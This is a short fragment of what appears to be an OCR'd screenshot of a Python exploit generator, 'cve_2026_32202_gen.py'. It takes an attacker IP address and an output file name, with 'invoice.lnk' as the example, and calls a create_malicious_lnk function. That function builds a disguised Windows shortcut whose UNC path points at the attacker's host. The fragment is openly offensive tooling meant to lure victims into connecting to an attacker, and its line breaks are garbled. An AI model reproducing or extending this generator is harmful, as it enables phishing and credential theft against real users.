
╚═══════════════════════════════════════════╝
    """)

    if len(sys.argv) < 2:

        print("Usage: python3 
cve_2026_32202_gen.py <ATTACKER_IP>

[output_file]")

        print("Example: python3 
cve_2026_32202_gen.py 192.168.1.100

invoice.lnk")

        sys.exit(1)

    attacker_ip = sys.argv[1]

    output_file = sys.argv[2] if 
len(sys.argv) > 2 else "exploit.lnk"

    lnk_file, unc_path = 
create_malicious_lnk(attacker_ip, 
output_file)
